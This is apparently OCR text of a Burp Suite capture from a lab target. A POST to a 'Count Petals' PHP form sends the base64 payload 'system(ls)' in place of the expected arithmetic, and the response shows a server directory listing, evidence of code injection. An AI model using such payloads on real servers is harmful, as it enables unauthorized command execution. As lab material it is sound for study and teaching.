 equest
retty Raw Hex \n
POST / HTTP/1.1
Host: 192.168.0.16
Content-Length: 27
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.0.16
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
Referer: http://192.168.0.16/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: close
petals=c3lzdGVtKGxzKQo=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Mar 2024 22:00:12 GMT
3 Server: Apache/2.4.38 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 1142
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <style>
13 html {
14 background: url(flower.jpg) no-repeat center center fixed;
15 background-size: cover;
16 }
17 </style>
18 </head>
19 <body>
20 <h1 style="background-color:pink;">Count Petals</h1>
21 <label for="flowers" style="background-color:pink;">Choose a flower to count petals:</label>
22 <select name="petals" form="flosub">
23 <option name="Lily" value="MSsy">Lily</option>
24 <option name="Buttercup" value="Misz">Buttercup</option>
25 <option name="Delphiniums" value="Mys1">Delphiniums</option>
26 <option name="Cineraria" value="NSs4">Cineraria</option>
27 <option name="Chicory" value="OCsxMw==">Chicory</option>
28 <option name="Chrysanthemum" value="MTMrMjE=">Chrysanthemum</option>
29 <option name="Michaelmas daisies" value="MjErMzQ=">Michaelmas daisies</option>
30 </select>
31 <form action="/" method="post" id="flosub">
32 <input type="submit" value="Submit">
33 </form>
34 <h2>
35
36 flower.jpg
37 index.php
38 run.sh
39 run.sh petals
40 </h2>
41 </body>
42 </html>
43